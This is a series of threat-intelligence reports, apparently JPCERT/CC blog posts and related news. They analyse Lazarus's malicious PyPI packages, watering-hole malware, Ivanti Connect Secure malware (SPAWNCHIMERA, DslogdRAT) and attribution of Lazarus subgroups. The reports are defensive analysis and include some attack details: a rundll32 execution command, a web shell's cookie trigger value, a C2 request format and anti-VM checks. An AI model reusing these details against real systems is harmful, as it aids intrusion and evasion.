JPCERT/CC has confirmed that Lazarus has released malicious Python packages to PyPI, the official Python package repository (Figure 1). The Python packages confirmed this time are as follows:
pycryptoenv
pycryptoconf
quasarlib
swapmempool
The package names pycryptoenv and pycryptoconf are similar to pycrypto, which is a Python package used for encryption algorithms in Python. Therefore, the attacker probably prepared the malware-containing malicious packages to target users’ typos in installing Python packages. This article provides details on these malicious Python packages.
Figure 1: Python packages released by Lazarus attack group
File structure of the malicious Python packages
Since the multiple malicious Python packages confirmed this time have almost the same file structure, this article uses pycryptoenv as an example in the following sections. The malicious Python package has the file structure shown in Figure 2. The main body of the malware is a file named test.py. This file itself is not Python but binary data, which is an encoded DLL file.
Figure 2: File structure of pycryptoenv
The code to decode and execute test.py is contained in __init__.py, as shown in Figure 3. The test.py is simply an XOR-encoded DLL file, and it is decoded, saved as a file, and then executed by __init__.py.
Figure 3: Code to decode and execute test.py
This type of malware, called Comebacker, is the same type as that used by Lazarus to target security researchers in an attack reported by Google [1] in January 2021. The following sections describe the details of test.py.
Details of test.py
Since the code which calls the function to decode and execute test.py (the crypt function in Figure 3) does not exist in pycryptoenv, the malware cannot be executed simply by installing pycryptoenv. Therefore, the attacker probably runs the Python script that executes the crypt function on the target machine in some way. The following section describes the behavior when a function that decodes and executes test.py is run. Figure 4 shows the process from pycryptoenv to the execution of the malware main body.
Figure 4: Flow up to Comebacker execution
After test.py is XOR-decoded, it is saved as output.py and then executed as a DLL file by the following command.
$ rundll32 output.py,CalculateSum
The DLL files IconCache.db and NTUSER.DAT are created and executed by the following command. NTUSER.DAT is encoded, and the decoded data is executed on memory, and this data is the main body of Comebacker.
The samples confirmed this time have a fixed decode key as shown in Figure 5, and they are used to decode each file.
Figure 5: Decode Keys and Decode Functions
In addition, the NOP code used in this sample has a unique characteristic. As shown in Figure 6, there is a command starting with 66 66 66 66 in the middle of the code. This is often used, especially in the decode and encode functions. This characteristic is also found in other types of malware used by Lazarus, including malware BLINDINGCAN.
Figure 6: Comparison of characteristic NOP commands between Comebacker and BLINDINGCAN
Details of Comebacker
Comebacker sends the following HTTP POST request to its C2 servers.
[2 random characters]=[command (determined by string length)]&[random character]=[device ID (base64 encoded)]&[random character]=[not used (base64 encoded)]&[random character]=[number (initially 0 and after receiving data, it becomes the value in the received data.)]&[random character]=[length of the next value]&[random character]=[yyyy-MM-dd hh:mm:ss(base64 encoded)*]

*After receiving data from the server, it becomes "yyyy-MM-dd hh:mm:ss|command (same as the first one sent)|number of bytes received"
In response to the above data sent, the server sends back a Windows executable file (see Appendix A for details of the received data format). Comebacker has a function to execute the received Windows executable file on memory.
Associated Attacks
Phylum has reported [2] a similar case to this attack in the past. In this case, a npm package contains Comebacker, and thus the attack is considered to have been conducted by Lazarus as well. In this way, the attacker aims to spread malware infections in multiple package repositories.
Figure 7: npm package released by Lazarus attack group
In Closing
The malicious Python packages confirmed this time have been downloaded approximately 300 to 1,200 times (Figure 8). Attackers may be targeting users’ typos to have the malware downloaded. When you install modules and other kinds of software in your development environment, please do so carefully to avoid installing unwanted packages. For C2 and other information on the malware described in this article, please refer to the Appendix.
Figure 8: Number of pycryptoenv downloads
Shusei Tomonaga (Translated by Takumi Nakano)
References
[1] Google: New campaign targeting security researchers https://blog.google/threat-analysis-group/new-campaign-targeting-security-researchers/
[2] Phylum: Crypto-Themed npm Packages Found Delivering Stealthy Malware https://blog.phylum.io/crypto-themed-npm-packages-found-delivering-stealthy-malware/
Appendix A: Format of the received data
Offset
Content
Notes
0x00
Hex string
Command
0x05
Hex string
End flag ( reception ends if it is 3)
0x07
Hex string
Data length
0x10
Data
Base64 data with “+” replaced with space
The data format is as follows:
[number(number to be included in the next POST data)]|[number(data size to receive)]|[Export function to be called by the downloaded Windows executable file]|[argument for the Export function]|[MD5 hash value]
Nowadays, many people probably recognize exploit of vulnerabilities in publicly exposed assets such as VPN and firewalls as the attack vector. In fact, many security incidents reported to JPCERT/CC also involve such devices. This is because vulnerabilities in VPN devices are exploited not only by APT groups but also by many other groups such as ransomware actors and cyber crime actors, and the number of incidents is high accordingly. As the number of security incidents arising from these specific attack vectors increases, on the other hand, people tend to forget about countermeasures for other attack vectors. Attackers use a variety of methods to conduct attacks, including email, websites, and social networking services. Figure 1 shows a timeline of security incidents related to targeted attacks that JPCERT/CC has confirmed.
Figure 1: Targeted attacks confirmed by JPCERT/CC between 2023 and 2024
As you can see from this figure, there are many methods used for penetrating networks. In this article, we will introduce two cases of watering hole attacks in Japan that received little attention in recent years. We hope that you will find these security incidents useful when planning your security measures. Part 1 covers a case in which the website of a university research laboratory was exploited in 2023.
Flow of the attack
Figure 2 shows the flow of the watering hole attack. When a user accesses a tampered website, a fake Adobe Flash Player update screen is displayed, and if the user downloads and executes the file as instructed, their computer becomes infected with malware.
Figure 2: Flow of the attack
The infected website has JavaScript embedded, as shown in Figure 3, and when the user accesses the site, a Japanese pop-up message is displayed.
Figure 3: Malicious code embedded in the tampered website
One of the characteristics of this watering hole attack is that it did not exploit vulnerabilities for malware infection but used a social engineering technique to trick users who accessed the site into downloading and executing the malware by themselves.
Malware used in the attack
FlashUpdateInstall.exe, the malware downloaded in this attack, displays a decoy document as shown in Figure 4, and has the function to create and execute the core malware (system32.dll). The decoy document is a text file, and it contains a string of text indicating that the update of Adobe Flash Player was successful.
Figure 4: Example of malware code
The created system32.dll is injected into the Explorer process (Early Bird Injection). This DLL file was distinctive as it had been tampered by Cobalt Strike Beacon (version 4.5) to have a watermark of 666666. For detailed configuration information on Cobalt Strike, please see Appendix D.
Examples of attacks by the same group
The attack group involved in this watering hole attack is unknown. The C2 server was hosted on Cloudflare Workers, Cloudflare’s edge serverless service. In addition, we have confirmed that the same attacker is conducting other attacks. Figure 5 shows the behavior of other types of malware confirmed through our investigation of C2 servers.
Figure 5: Malware possibly used by the same attacker
Look at Figure 5. In the first example, the attacker disguised the file name as a file from the Ministry of Economy, Trade and Industry, and a document released by the Ministry was used as a decoy. In addition, the malware (Tips.exe) used in the second example had the feature to allow options to be specified on execution. Options that can be specified are as follows.
This sample used a rarely seen technique: using EnumWindows and EnumUILanguages functions when executing the DLL file.
Figure 6: DLL injection technique
Furthermore, the malware can stop antivirus software (process name: avp.exe) and has a function to detect the following as an anti-analysis function.
Whether there are more than 40 processes
Whether the memory size is larger than 0x200000000 (approx. 8G)
Whether any of the following are included in the physical drive name
VBOX
Microsoft Virtual Disk
VMWare
In Closing
We hope this article will be helpful for you to consider your security measures. In Part 2, we will continue to introduce cases of watering hole attacks.
*Please note that this article is a translation of the Japanese version published on January 20, 2025, and may not reflect the latest information on threat trends.
“Lazarus”[1] no longer refer to a single APT group but a collection of many sub-groups. Originally, it referred to a single group or activities by some small groups. I suppose that, as the scale of their activities expanded, the group branched out into multiple units. Now it is realistic to consider that “Lazarus” is no longer an applicable label. When I start talking about Lazarus’ subgroup-level identification or attribution, many people look skeptical or uninterested. However, this kind of analysis, which may seem overly obsessive, is actually crucial to addressing attacks against the entire Japan, and this blog post explains the reasons.
Characteristics of Lazarus subgroups
There are already a number of labels that refer to activities/campaigns and groups of Lazarus, and the number is growing. In addition, although it is not limited to Lazarus, various security vendors use different names for the same group, subgroup, and malware, making it more difficult to grasp the whole picture. Furthermore, some authors focus on the names of attack groups (or subgroups) in their analysis reports, while others focus on the names of attack campaigns, which makes the terminology even more confusing. There was even a case where a label used as the name of an attack campaign in one report was cited as that of an attack group in another. *I have organized the labels as follows. Any suggestions or information about the classification are welcome.
Labels for the entire APT activity: Hidden Cobra, TraderTraitor
Labels for individual (or intermittent) campaigns[2]: Operation Dreamjob, Operation In(ter)ception, AppleJeus, Dangerous Password, CryptoCore, SnatchCrypto, Contagious Interview, Operation Jtrack *Dangerous Password and CryptoCore initially appeared as attack group names, but later they are also used as attack campaign names in many cases.
Labels for attack groups (subgroups): TEMP.Hermit, Selective Pisces, Diamond Sleet, Zinc, UNC577, Black Artemis, Labyrinth Chollima, NICKEL ACADEMY APT38, Bluenoroff, Stardust chollima, CryptoMimic, Leery Turtle, Sapphire Sleet, TA444, BlackAlicanto Jade Sleet, UNC4899, Slaw Pisces Gleaming Pisces, Citrine Sleet Andariel, Stonefly, Onyx Sleet, Jumpy Pisces, Silent Chollima Moonstone Sleet (*This may not be a subgroup of Lazarus)
Labels that used to refer to a single attack group and then now used for its successors, related groups, and branched subgroups: Lazarus, Bluenoroff, APT38, Andariel
I have argued[3] in various places that accurate profiling and attribution of APT groups is critical for counter-operations against threat actors. Some people may think that a broad classification is sufficient, rather than more detailed subgrouping. It is true that some of the Lazarus subgroups have the same targets, objectives and TTPs. For example, no matter whether the attacker is Citrine Sleet/UNC4736, Sapphire Sleet/CryptoMimic or Moonstone Sleet, all of which target cryptocurrency, the response strategy may not change significantly. The reasons for identifying threat actors at the subgroup level for Lazarus is further explained later, but there are two characteristics and trends behind this argument, which are unique to Lazarus subgroups and make the grouping of threat actors more difficult:
Overlaps in TTPs among multiple subgroups As many security vendors and analysts have discussed in the past[4], there are overlaps in initial attack vector, C2 infrastructure, and malware among multiple subgroups. As explained in JPCERT/CC Eyes[5] recently, there have been multiple confirmed attack campaigns in which LinkedIn was used for initial attack vector. In addition, there is a tendency that similar attack methods to be increasingly used, which is explained later.
Rise of task force-like groups beyond traditional subgrouping From 2021 to February 2023, reports and media coverage on a new APT actor called Bureau325 appeared[6]. It is known that this actor shares the same TTPs as multiple known Lazarus subgroups and also uses the same malware as Kimsuky. It is assumed that Bureau325 is a task force-like group or activity which is free from existing group structures[7]. In March 2023, Mandiant published a report on APT43[8]. The activities of the actors described in this report were previously reported as those of Kimsuky or Thallium. However, Mandiant’s analysis team has reclassified the group as APT43. The report also notes that APT43 uses the same tools across groups and subgroups, similar to Bureau 325.
Reasons for identification in subgroup level
When identifying APT actors, attention is often paid to attribution, such as identifying the perpetrators, their backgrounds, and attributing responsibility to a specific state, which I believe is the underlying reason why people are not so interested in Lazarus subgroup identification[9]. The following section discusses why detailed identification of subgroups, which are merely virtual distinctions, is necessary in addition to attribution.
Reason 1: To ensure the effects of mid- to long-term damage prevention through security alerts, etc. For example, in attacks through SNS, such as the case covered on JPCERT/CC Eyes recently, cryptocurrency businesses and defense and aviation industries were targeted, and thus it was possible to focus on alerting such industries. Since attackers usually contact individual engineers at target organizations on SNS, it was effective to alert and share IoCs with organizations in the sector. On the other hand, objectives, and target sectors/individuals/organizations of subgroups (and related groups) and attack campaigns identified in the second half of 2023 and later are becoming more complex. While most of them target the cryptocurrency sector, there is a wide range of groups, such as those targeting sensitive corporate information, those using ransomware (Moonstone Sleet), and those targeting illegal foreign currency income by IT workers (WageMole attack campaign). Identifying the target industries and objectives of each subgroup accurately makes it possible to provide information to specific sectors and organizations, which is more effective than issuing alerts. When an alert is issued about an attack that exploits the vulnerability of a specific sector or product, the attacker is also likely to target other sectors or products. However, people may not pay much attention to the alert, thinking that it is irrelevant to them.
Reason 2: Countermeasures/counter operations The accurate identification of subgroups is also essential for Japan to capture the activities of individual actors over the long term and to conduct accurate threat analysis on what kind of activities are intended by the government agencies behind these Lazarus subgroups[[10]. Active cyber defence will also be important for Japan to conduct counter operations against the activities of APT actors in the future.Behind each subgroup, there should be an organization with formation, rules, and forms of command and control, and the effectiveness of various countermeasures should differ from one another. Moreover, in addition to the effectiveness, some countermeasures may cause problems under international law[11], and it is extremely important to accurately capture the relationship between the actions and perpetrator of the counterparty and the background entity.
Reason 3: “Message” to the attackers Many threat analysts are increasingly focusing on subgroup identification. This is partly for counter-tactical reasons, as discussed in Reason 1. However, it is also because the analysts believe that subgroups reflect the actual activities, organizational backgrounds, and resources of the real perpetrators, not just a virtual distinction. There are only a limited number of cases where disclosing information about threat actors, such as public attribution or publishing analytical reports, influences their activities[12]. However, it is at least possible to make the attacker’s new tactics less likely to succeed or make them obsolete. We do not know to what extent APT actors actually pay attention to such information disclosures since they have rarely been verified so far. In any case, if the information is to be disclosed for the purpose of deterrence, such as in the form of public attribution, accurate subgroup identification and clarification would be a minimum requirement to deliver the message to the target (individual or organizational actors). Most importantly, it should be noted that disclosure of accurate subgroup identification demonstrates the ability of the defenders and responders.
Case study of subgroups with overlapping tactics: contact targets on SNS and have them download a malicious npm package
As explained in a recent JPCERT/CC Eyes article, several subgroups started to contact individual engineers on LinkedIn or other SNS to have them download a malicious Python or npm package via PyPI or GitHub in their initial phase. The following is a timeline of the activities of several subgroups that use same or similar tactics.
Figure 1: Multiple subgroups that contact their targets on SNS and have them download malicious packages
Moonstone Sleet Target sectors/objectives: cryptocurrency theft, ransomware attacks, sensitive information in defense industry, etc., illegal income of IT workers In February 2024, we published a JPCERT/CC Eyes blog article about a case in which this subgroup have their targets to download a malicious Python package via PyPI, and its analysis mentioned that the Comebacker was used[13]. In December 2023, Qianxin reported a similar sample[14], and later in May 2024, Microsoft announced that it was tracking the subgroup under the name Moonstone Sleet[15]. Microsoft says that this subgroup has no direct overlap with the subgroup which performs Contagious Interviews (discussed below), whose TTP is similar[16]. Comebacker was found in a 2021 campaign by TEMP.Hermit (labeled by Mandiant and also classified as UNC577 in the past)/Diamond Sleet (labeled by Microsoft and also classified as Zinc in the past)[17]. However, there is little information on the relations between the attack groups.
Gleaming Pisces (Citrine Sleet) Relations to previously classified group: actors of Apple Jeus (UNC1720) Target sectors: cryptocurrency businesses, individuals Similar to Moonstone Sleet, this subgroup performs initial compromise using PyPI. Unit42 calls the group Gleaming Pisces, and Microsoft refers to it as Citrine Sleet. PondRAT (named by Unit42) used in the PyPI exploit attack campaign in 2024[18] has its origin in PoolRAT (name by Unit42) disclosed by CISA when it issued an alert about AppleJeus attack campaign in February 2021[19], and PoolRAT was also found in the supply chain attack on 3cx in March 2023[20]. These RATs share a common A5/1 encryption key, and it was also found in the previously mentioned Comebacker-like sample reported by Qianxin. In addition, FudModule, reportedly used by TEMP.Hermit/Diamond Sleet, was also found in Citrine Sleet’s attack. Microsoft says that there are overlaps between Diamond Sleet and Citrine Sleet in their infrastructure and malware[21].
Contagious Interview (attack campaign) Target sectors/objectives: cryptocurrency theft, illegal income of IT workers (Associated with Wagemole although it is a separate campaign.) This attack activity was reported by Macnica in October 2024[22] and by NTT Security in December 2024[23]. The attackers contact IT engineers pretending to request job interviews. It was first reported by Unit42 in November 2023[24], and according to the company, the campaign has been active since 2022. The attack campaign was allegedly conducted by FAMOUS CHOLLIMA, classified by CrowdStrike, but it remains unclear whether it is a subgroup of Lazarus or another group. In addition, this activity has been associated with Wagemole and CL-STA-0237 (the name used by Unit 42)[25], which are allegedly related to the activities of “IT workers”, North Korean IT technical impersonators who work illegally at overseas IT companies to obtain foreign currency[26]. As mentioned earlier, Microsoft currently classifies Moonstone Sleet activity and Contagious Interview as separate activities. Phylum has been tracking the malicious npm packages used in both activities and has published a number of reports[27].
Reference: Summary of relationships among subgroups at the moment In this article, I have described and compared the Moonstone Sleet activity, Contagious Interview attack campaign, and Gleaming Pisces (Citrine Sleet) activity. They all share the same initial attack vector: contact the target on SNS and then have them download a malicious npm package. The following is a summary of the activities of other Lazarus subgroups and the changes in the classification and the names used by security vendors over time. I believe that the information will continue to change, with new subgroups emerging and security analysts making reclassifications[28]. In the future, we will try to create a system that captures and organizes such information in a dynamic and flexible manner.
Figure 2: Transition of Lazarus subgroups
In conclusion
The term “attribution” has two concepts. One of them is a strict meaning used in international law and criminal procedure, and the other is traditionally used by the security community. I personally refer to the former as “hard” attribution, which includes the identification of individuals and organizations actually involved as well as the attribution of responsibility, and the latter as “soft” attribution, which covers virtual groupings such as actors/attack groups and profiling. Even when there is insufficient evidence for “hard” attribution, “soft” attribution may be helpful in issuing appropriate alerts and providing countermeasure information. On the other hand, “hard” attribution is necessary for long-term countermeasures even when it is not feasible for technically timely responses.
There is not enough space here to cover a variety of technical and non-technical issues surrounding attribution, but I believe that “information disclosure” will be a key topic in the future. Disclosure of attribution results is an achievement for analysts in the private sector as well as an important tool for commercial businesses to demonstrate their expertise. While it is difficult for them to visualize the capabilities of products and services, reports of (soft) attribution can easily show their findings, which is important for maintaining the sound growth of the security market.
Meanwhile, attribution is also an achievement for government side. Aside from the arguments over the effectiveness of public attribution[29], it is a valuable opportunity for governments to demonstrate why they collect information on private victim organizations. In addition, as mentioned earlier, it is also a chance to demonstrate the capabilities as a country to their allies and adversaries. However, in either position, prioritizing achievement and disclosing technically unreliable attribution results bring a number of negative consequences. The effectiveness of information disclosure should also be verified.
Most importantly, it should always be reminded that so-called “threat intelligence,” including attribution results, is not a product created solely by those who release the information. Behind the scenes, victim organizations and analysts involved in on-site response play an extremely important role. Information disclosure influences threat actors, and at the same time, it is also a highly complex activity that affects not only the alerted organizations but also various other parties, including the victim organizations, analysts, and product vendors. Attribution methodology is still in the process of development, and information disclosure involves a number of unresolved issues. I have repeatedly discussed various issues surrounding “information disclosure” in the past[30], and I will continue such discussions along with alerts and analytical reports.
Figure 3: Timing of each attribution
Hayato Sasaki (Translated by Takumi Nakano)
References
*Please note that the authors and titles are omitted due to the large number of references.
[1] This name first appeared in Operation Blockbuster, a joint analysis report led by Novetta and involving a number of security vendors in 2016. It was initially described as “Lazarus Group.”
[2] Attack campaign: Attack activities conducted against a specific organization or sector for a certain period of time using a specific attack method or infrastructure. (Reference: 2024年3月「攻撃技術情報の取扱い・活用手引き」(サイバー攻撃による被害に関する情報共有の促進に向けた検討会事務局(経済産業省、JPCERT/CC))[Japanese only]
[3] https://jsac.jpcert.or.jp/archive/2023/pdf/JSAC2023_2_2_sasaki_en.pdf, JSAC2024 https://jsac.jpcert.or.jp/archive/2024/pdf/JSAC2024_2_6_hayato_sasaki_en.pdf, National Institute for Defense Studies (NIDS) Commentary https://www.nids.mod.go.jp/publication/commentary/pdf/commentary346.pdf [Japanese only]
[4] These are slightly old reports, but they analyze the organization and overlaps of subgroups based on the clustering of malware clusters. https://securelist.com/lazarus-threatneedle/100803/, https://vblocalhost.com/uploads/VB2021-Park.pdf
[6] https://cloud.google.com/blog/topics/threat-intelligence/mapping-dprk-groups-to-government/?hl=en, “Final report of the Panel of Experts submitted pursuant to resolution 2627 (2022)”, https://www.un.org/securitycouncil/sanctions/1718/panel_experts/reports
[9] When I once explained the Lazarus subgroups to a member of an international organization, I was told, “Whatever the subgroups are, they are already attributed (to a certain government) for their illegal activities, and that should be enough.”
[10] Until 2023, such tracking and reporting was conducted at the expert panel of the United Nations Security Council Sanctions Committee on North Korea. The panel collected information like those covered in this article from various security vendor reports and analyzed threats by group and government agencies considered behind such groups. However, as news media reported, the expert panel’s activities ended in FY2023.
[12] For an explanation on the limitations of the punitive deterrence approach centered on public attribution in the U.S. and the history of the transition to a cost-imposition approach, please refer to the following article of the National Institute for Defense Studies (NIDS) Commentary. 佐々木勇人, 瀬戸崇志『サイバー攻撃対処における攻撃「キャンペーン」概念と「コスト賦課アプローチ」——近年の米国政府当局によるサイバー攻撃活動への対処事例の考察から』https://www.nids.mod.go.jp/publication/commentary/pdf/commentary346.pdf [Japanese only]
[28] We mentioned that Mandiant reclassified it as APT43 in March 2023. The activities of this actor were previously often reported and classified as those of Kimsuky and Thallium. However, after years of tracking, it was reanalyzed, reclassified, and then announced as APT43. https://cloud.google.com/blog/ja/topics/threat-intelligence/apt43-north-korea-cybercrime-espionage
[29] For the studies based on the argument that deterrence approaches through public attribution and economic sanctions assuming so-called punitive deterrence had little success, refer to the following. Michael P. Fischerkeller, Emily O. Goldman, Richard J. Harknett, “Cyber Persistence Theory: Redefining National Security in Cyberspace”, Robert Chesney and Max Smeets Eds, “Deter, Disrupt, or Deceive Assessing Cyber Conflict as an Intelligence Contest”
In January 2025, Ivanti published an advisory[1] regarding the vulnerability CVE-2025-0282 in Ivanti Connect Secure. JPCERT/CC has confirmed multiple cases of this vulnerability being exploited in Japan since late December 2024, prior to the disclosure of the vulnerability, and published a security alert[2]. This vulnerability has already been used by multiple attack groups.
Among these cases, JPCERT/CC has confirmed that SPAWN malware family[3][4], which infects after exploiting the vulnerability, according to a report by Google, had been updated. This article explains the updated malware family (hereafter referred to as “SPAWNCHIMERA”).
Overview of SPAWNCHIMERA’s behavior
Figure 1 shows an overview of SPAWNCHIMERA’s behavior. It is malware with the functions of SPAWNANT, SPAWNMOLE, and SPAWNSNAIL all updated and integrated. Therefore, there is no significant difference in the way malware is installed or injected into other processes compared to SPAWN family reported by Google[4]. On the other hand, as shown in Figure 1, SPAWNCHIMERA can be injected into various processes and run in each of them. The major changes are as follows.
Change in inter-process communication
Function to fix vulnerability CVE-2025-0282
New decode functions added
Deleted debug message
Figure 1: Flow of SPAWNCHIMERA’s behavior.
Inter-process communication through UNIX domain sockets
In the previous SPAWN family, the malicious traffic received by SPAWNMOLE was sent to port 8300 on 127.0.0.1, and SPAWNSNAIL processed it. With the abovementioned update, this inter-process communication method was altered to use UNIX domain socket. It is created in the below path, and malicious traffic is sent and received between SPAWNCHIMERA injected into the web process and that injected into the dsmdm process. This change made it more difficult to detect the malware, as netstat command results from the Integrity Checker Tool (ICT) may not be displayed.
/home/runtime/tmp/.logsrv
Function to fix the vulnerability CVE-2025-0282
SPAWNCHIMERA has a new function to fix the CVE-2025-0282 vulnerability. CVE-2025-0282 is a buffer overflow vulnerability[5] caused by the strncpy function, and the malware dynamically fixes it by hooking the strncpy function and limiting the copy size to 256. Figure 2 shows the replaced strncpy function. SPAWNCHIMERA converts its process name to hexadecimal and verifies the added value. The fix is triggered when the process name is “web” The fix is programmed to be disabled when the first byte of the source copied to the strncpy function matches 0x04050203. Due to this function, if another attacker uses this vulnerability to attempt penetration or executes a PoC[6] for scanning purposes, the attack may not succeed.
Figure 2: The strncpy function replaced through hook
New decode functions added
In the previous samples, the private key for SSH server functionality was hardcoded in plaintext within the samples and exported to /tmp/.dskey. On the other hand, in SPAWNCHIMERA, it is now encoded and hardcoded within the sample. The key is used after being decoded with an XOR-based decode function. Since it is not exported as a file, traces are less likely to be left. The decoded private key is shown below.
Additionally, while the previous sample identified malicious traffic in replaced accept function, by matching a part of the received buffer with a hard-coded value, SPAWNCHIMERA has a new decode function and determines whether the traffic is malicious based on its calculation result. The decode function is shown in Figure 3.
Figure 3: Decode function used to identify malicious traffic
Deleted debug message
While there are only minor differences in functionality between the previous SPAWNSLOTH and that dropped by SPAWNCHIMERA, some functions related to debug messages were deleted from the entire sample, possibly with the aim of complicating analysis and preventing hunting. This modification is also seen in the main sample of SPAWNCHIMERA. Figure 4 shows an example of the deleted functions.
SPAWNCHIMERA has evolved into more sophisticated malware by changing various functions of SPAWN family in a way that leaves less traces, and SPAWN family is expected to remain in use. We hope that the information in this article will help your malware analysis. The hash values and file paths of the confirmed malware are listed in the Appendix.
In a previous article of JPCERT/CC Eyes, we reported on SPAWNCHIMERA malware, which infects the target after exploiting the vulnerability in Ivanti Connect Secure. However, this is not the only malware observed in recent attacks. This time, we focus on another malware DslogdRAT and a web shell that were installed by exploiting a zero-day vulnerability at that time, CVE-2025-0282, during attacks against organizations in Japan around December 2024.
Functionality of the installed Web shell
Figure 1 shows a part of the web shell written in Perl. This Perl script is executed as a CGI and retrieves the Cookie header from incoming HTTP requests. If the value of DSAUTOKEN= matches af95380019083db5, the script uses the system function to execute an arbitrary command specified in the request parameter data. It is considered that attackers accessed this simple web shell to execute commands to run malware such as DslogdRAT, which is discussed in the next section.
Figure 1: A part of the web shell
Overview of DslogdRAT
Figure 2 shows the execution flow of DslogdRAT. Upon execution, the main process of DslogdRAT creates a first child process and then terminates itself. The child process then decodes the configuration data and creates a second child process. The first child process enters a loop routine including sleep intervals, and thus it never gets terminated. The second child process contains DslogdRAT core functionality, which includes the following:
Initiate communication with the C2 server based on configuration data
Create a worker thread and pass socket information for communication
The worker thread handles data exchange with the C2 server and execution of various commands. These threads are implemented using the pthread library.
Figure 2: Execution Flow of DslogdRAT
Configuration Data of DslogdRAT
The configuration data of DslogdRAT is encoded and hardcoded in the sample. It is XOR-decoded byte to byte with 0x63 as the key. The structure of the configuration is listed in Table 1 in Appendix A, and the decoded configuration data is shown in Table 2. According to the decoded data, DslogdRAT is set to operate between 8:00 AM and 8:00 PM and remain in a sleep state during the other times. It is considered that attackers intended to avoid detection by communicating during business hours.
DslogdRAT’s Communication Method and Command Execution
DslogdRAT communicates with its C2 server through socket connections. The data exchanged during the communication is encoded using a function shown in Figure 3. The encoding and decoding operations are simple: applying XOR to each 7-byte block from 0x01 to 0x07.
Figure 3: DslogdRAT’s encoding and decoding mechanism
Figure 4 shows an example of the decoded initial communication with the C2 server. During this initial exchange, the malware sends basic information about the infected host to the server. The sent data follows a specific format:
 0x00: ff ff ff ff
+0x04: 0f 00
+0x06: Data length
+0x0A: Encoded data
Figure 4: Example of DslogdRAT’s decoded initial communication
DslogdRAT supports multiple commands used for establishing an initial point of entry as shown below. Details of the supported commands are listed in Appendix B.
File upload and download
Execution of shell commands
Proxy functionality
SPAWNSNARE
In addition to DslogdRAT, SPAWNSNARE was also identified on the same compromised system. The malware was previously reported by both CISA and Google in April 2025 [1][2]. For details of SPAWNSNARE’s behavior, please refer to Google’s report [1].
In Closing
It is currently unknown whether the attacks using DslogdRAT is part of the same campaign involving SPAWN malware family operated by UNC5221 [1]. For further information on observed C2 servers, hash values, and file paths, refer to Appendix C and D. JPCERT/CC has issued an alert regarding a vulnerability in Ivanti Connect Secure (CVE-2025-22457), and attacks targeting Ivanti Connect Secure are expected to continue. We recommend continuing to monitor such attacks.
A newly published report by Yuma Masubuchi from the JPCERT Coordination Center (JPCERT/CC) has uncovered the deployment of a stealthy remote access trojan dubbed DslogdRAT, which was installed on compromised Ivanti Connect Secure devices by exploiting a zero-day vulnerability tracked as CVE-2025-0282. The attacks took place in December 2024 and primarily targeted organizations in Japan.
Attackers first deployed a Perl-based web shell to execute arbitrary commands on the infected system. This lightweight backdoor operated as a CGI script and checked for a specific cookie value, DSAUTOKEN=af95380019083db5, before processing commands.
“It is considered that attackers accessed this simple web shell to execute commands to run malware such as DslogdRAT,” according to JPCERT/CC.
Once triggered, DslogdRAT exhibits a multi-stage process flow to evade detection. The main process spawns a child process that decodes configuration data and initiates a second core process. The malware’s architecture ensures that a persistent parent process remains active with intermittent sleep intervals to avoid termination.
“The second child process contains DslogdRAT core functionality, which includes: Initiate communication with the C2 server… and execution of various commands.”
Execution Flow of DslogdRAT | Image: JPCERT/CC
DslogdRAT communicates with its Command-and-Control (C2) server via sockets using a custom XOR-based encoding scheme. The encoded communication includes system fingerprints and follows a specific format outlined in the report.
The RAT supports the following key capabilities:
File upload and download
Shell command execution
Proxy functionality
This enables threat actors to maintain control over the infected system and use it as a foothold for further intrusion.
JPCERT/CC analysis revealed that DslogdRAT is programmed to operate only between 8:00 AM and 8:00 PM, staying dormant outside these hours to blend in with normal user activity.
“It is considered that attackers intended to avoid detection by communicating during business hours,” the report explains.
Alongside DslogdRAT, the SPAWNSNARE malware was also discovered on affected systems. While it’s currently unclear whether the two are part of the same campaign linked to UNC5221, the simultaneous presence of both malware types suggests coordination among advanced threat actors.
Kaspersky Labs has recently revealed a major cyber-espionage campaign conducted by the Lazarus group, dubbed “Operation SyncHole.” Targeting critical industries in South Korea, including software, IT, financial, semiconductor manufacturing, and telecommunications sectors, this operation exemplifies the group’s sophisticated and evolving tactics.
“We have been tracking the latest attack campaign by the Lazarus group since last November,” Kaspersky reported, emphasizing that the attackers used a combination of watering hole strategies and the exploitation of vulnerabilities within South Korean software to penetrate defenses.
The operation began with a watering hole attack, where visitors to compromised South Korean online media sites were selectively redirected to attacker-controlled pages. “Shortly after visiting one particular site, the machine was compromised by the ThreatNeedle malware,” Kaspersky noted. The attackers exploited a potential flaw in Cross EX software, allowing them to inject malware into legitimate processes like SyncHost.exe.
Further investigation uncovered that Lazarus also leveraged a one-day vulnerability in Innorix Agent to facilitate lateral movement within networks. This vulnerability allowed attackers to deliver additional malware on a targeted host of their choice, exploiting traffic validation weaknesses.
Kaspersky identified multiple Lazarus malware strains with new capabilities, including:
ThreatNeedle (updated variant): Divided into Loader and Core components, utilizing the Curve25519 algorithm and ChaCha20 encryption.
wAgent (variant): An upgraded downloader capable of in-memory payload execution and complex plugin management.
Agamemnon Downloader: Implementing advanced reflective loading techniques to bypass EDRs.
SIGNBT (versions 0.0.1 and 1.2): Shifted towards minimized remote control and scheduled execution.
COPPERHEDGE: Used primarily for internal reconnaissance, exploiting ADS for stealthy communication with C2 servers.
“The malware used by the Lazarus group has been rapidly evolving to include lightweighting and modularization,” Kaspersky remarked, indicating a broader strategic shift towards stealthier and more flexible operations.
The attackers cleverly used compromised legitimate South Korean websites as C2 servers, blending malicious activities with normal traffic. Kaspersky also noted that domains like smartmanagerex[.]com and re-registered domains such as thek-portal[.]com were utilized in the campaign.
Attribution to Lazarus was supported by toolset signatures, TTP analysis, and operational timings: “The timeframes were mostly concentrated between GMT 00:00 and 09:00,” aligning with GMT+09, South Korea’s and North Korea’s time zones.
Upon discovery, Kaspersky promptly communicated the findings to the Korea Internet & Security Agency (KrCERT/CC), ensuring swift remediation. Vulnerabilities in Cross EX and Innorix Agent have since been patched, mitigating the immediate threats.
Threat analysts at Silent Push have uncovered a new campaign orchestrated by the North Korean state-sponsored APT group, Contagious Interview, a subgroup of Lazarus (aka “Famous Chollima”). This latest operation reveals an elaborate scheme involving three fake cryptocurrency consulting companies used as fronts to distribute malware to unsuspecting job applicants.
The fake companies exposed are:
BlockNovas LLC (blocknovas[.]com)
Angeloper Agency (angeloper[.]com)
SoftGlide LLC (softglide[.]co)
Silent Push confirmed that these companies are being used to spread three malware strains:
BeaverTail: A JavaScript-based information stealer targeting browser-based crypto wallets.
InvisibleFerret: A Python-based backdoor, often deployed as a second stage payload.
OtterCookie: Another strain aiding persistence and data exfiltration across platforms.
